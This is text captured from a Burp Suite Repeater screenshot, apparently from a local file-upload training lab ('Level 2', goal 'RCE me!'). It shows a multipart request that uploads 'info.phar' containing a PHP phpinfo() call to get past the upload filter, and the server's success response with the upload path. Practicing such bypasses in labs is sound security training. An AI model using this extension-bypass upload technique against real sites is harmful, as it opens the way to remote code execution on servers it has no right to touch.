 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > Target: http://localhost:12002 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: localhost:12002
3 Content-Length: 202
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:12002
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYqMPpHmNbmVGougs
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:12002/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryYqMPpHmNbmVGougs
24 Content-Disposition: form-data; name="file"; filename="info.phar"
25 Content-Type: text/php
26
27 <?php
28 phpinfo();
29 ?>
30
31
32 ------WebKitFormBoundaryYqMPpHmNbmVGougs--
33
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
28 </head>
29
30 <body>
31 <br />
32 <br />
33 <h3 class="display-4 text-center">
File upload workshop
</h3>
34 <h4 class="display-4 text-center">
Level 2
</h4>
35 <p class="display-5 text-center">
Goal: RCE me!
</p>
36
37 <br />
38 <div class="container">
39 <a href="/?debug">
Debug source
</a>
40 <form method="post" enctype="multipart/form-data">
41 Select file to upload:
42 <input type="file" name="file" id="file">
43 <br />
44 <input type="submit">
45 </form>
46 <span style="color:red">
</span>
47 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/info.phar">
/upload/d6e23e1d1710892361161a584c0bdc5f/info.phar
</a>
<br>
View all uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/">
/upload/d6e23e1d1710892361161a584c0bdc5f
</a>
</span>
48 </div>
49
50 </body>
51
52 <footer class="container">
53 <br />
54 <br />
55 <br />
56 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Previous level
</button>
57 <button class="float-right btn btn-dark" type="button" onclick="
nextLevel()">
Next level
</button>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 11
Inspector
Notes
Done 2,541 bytes | 1,020 millis
Event log All issues (13) Memory: 274.1MB